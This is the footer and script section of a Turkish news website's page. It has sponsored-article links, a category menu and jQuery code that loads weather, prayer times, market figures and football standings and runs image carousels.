<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/dahin-tesisat-20251218-237x160.jpg);"></div>
<h4>Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</h4>
</a>
</div>
<div class="yanSablon6">
<a href="https://haberr.net/vds-sunucu-kiralama-guclu-cozumlerle-isinizi-buyutun" title="VDS Sunucu Kiralama: Güçlü Çözümlerle İşinizi Büyütün">
<div class="resim5" style="background-image: url(https://haberr.net/wp-content/uploads/2025/12/VDS-Kirala-237x136.jpg);"></div>
<h4>VDS Sunucu Kiralama: Güçlü Çözümlerle İşinizi Büyütün</h4>
</a>
</div>
</div>

</div>

</div>


<footer>
<div id="footer">

<div class="footer1">
<img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/>
<p></p>
<div class="fsosyal">

</div>
</div>
<div class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Ana</strong>
<div class="fmenu">
<div class="menu-ana-container"><ul id="menu-ana-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div>
</div>

</div>
<div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2">

<strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">Footer</strong>
<div class="fmenu">
<div class="menu-footer-container"><ul id="menu-footer-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div>
</div>

</div>

</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV4\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://haberr.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png",
		"width":250,
		"height":90},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://haberr.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://haberr.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"30e6e178455243d29a96978c71a8933f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>var wp_ajaxurl = "https://haberr.net/wp-admin/admin-ajax.php";</script>
<script>
function FixIt(){
	$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});
	 window.setTimeout(FixIt, 1000);
}
window.setTimeout(FixIt, 500);
</script>

    <script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script>
    <script type="text/javascript">
        var varsayilanSehir = Cookies.get('sehir');
        if (!varsayilanSehir) {
            varsayilanSehir = "adana";
        }
        $(document).ready(
                function () {
                    $('#namazSaatleriSelect').val(varsayilanSehir);
                    $('#havaDurumuSelect').val(varsayilanSehir);
                    namazSaatleri(varsayilanSehir);
                    havaDurumu(varsayilanSehir);
                    ekonomiBilgileri();
                    ligPuanDurumu();
                    ligFikstur();
                }
        );

        function namazSaatleri(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=namazVakitleri',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            $('#' + spanId).html(obj.toString());
                        });
                    }
                }
            });
        }

        function havaDurumu(sehir) {
            Cookies.set('sehir', sehir);
            $.ajax({
                type: 'POST',
                data: 'sehir=' + sehir + '&istek=havaDurumu',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (spanId, obj) {
                            var text = obj.toString();
                            if(spanId == 'havaResim'){
                                text = '<img src="https://haberr.net/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';
                            }

                            $('#' + spanId).html(text);
                        });
                    }
                }
            });
        }

        var dinamikFonksiyonlar = [];
        dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {
            if (obj) {
                $.each(obj, function (id, obj) {
                    $.each(obj, function (aid, aobj) {
                        if (aid == "yon") {
                            if (aobj == "asagi") {
                                aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';
                            } else if (aobj == "yukari") {
                                aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';
                            } else {
                                aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';
                            }
                        }
                        $('#' + id + "_" + aid).html(aobj.toString());
                        $('#' + id + "_" + aid + "_sol").html(aobj.toString());
                    });
                });
            }
        };

        dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {
            $.each(obj, function (spanId, obj) {
                var deger = obj.toString();
                var yonHtml;
                $('#bugun_' + spanId).html(obj.toString());
                if (deger > 1000) {
                    yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';
                } else if (deger < 1000) {
                    yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';
                } else {
                    yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';
                }
                $('#bugun_' + spanId + '_yon').html(yonHtml);
            });
        };

        dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKazananlarUl').html(ul);
        };

        dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokKaybedenlerUl').html(ul);
        };

        dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {
            var ul="";
            $.each(obj, function (spanId, obj) {
                var yonClass = 'fa-minus';
                if (obj.yon == 'yukari') {
                    yonClass = 'fa-caret-up';
                } else if (obj.yon == 'asagi') {
                    yonClass = 'fa-caret-down';
                }
                ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';
            });
            $('#enCokIslemGorenlerUl').html(ul);
        };

        function ekonomiBilgileri() {
            $.ajax({
                type: 'POST',
                data: 'istek=piyasalar',
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var fonksiyonAdi = id + "Yerlestir";
                            dinamikFonksiyonlar[fonksiyonAdi](obj);
                        });
                    }
                }
            });
        }

        function ligPuanDurumu() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'puanDurumu'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (id, obj) {
                            var ligHtml = "";
                            $.each(obj, function (aid, aobj) {
                                ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';
                            });
                            $('#' + id + "Div").html(ligHtml);
                        });
                    }
                }
            });
        }

        function ligFikstur() {
            $.ajax({
                type: 'POST',
                data: {
                    action: "bothavuzu_action",
                    istek: 'fikstur',
                    fiksturTipi: 'mini'
                },
                url: 'https://haberr.net/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',
                success: function (sonucJson) {
                    if (sonucJson) {
                        var sonucJsonParsed = $.parseJSON(sonucJson);
                        $.each(sonucJsonParsed, function (ligAdi, ligDatasi) {
                            var fiksturHtml = "";
                            var kactane = 0;
                            $.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {
                                if(kactane == 4){
                                    return false;
                                }

                                kactane++;
                                fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';
                                $.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {
                                    fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';
                                });
                                fiksturHtml += '<div class="temizle"></div>';
                            });

                            $('#' + ligAdi + "FiksturDiv").html(fiksturHtml);
                        });
                    }
                }
            });
        }
    </script>

<script>
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });

$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {

            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout(reHeight, 1000);
});
</script>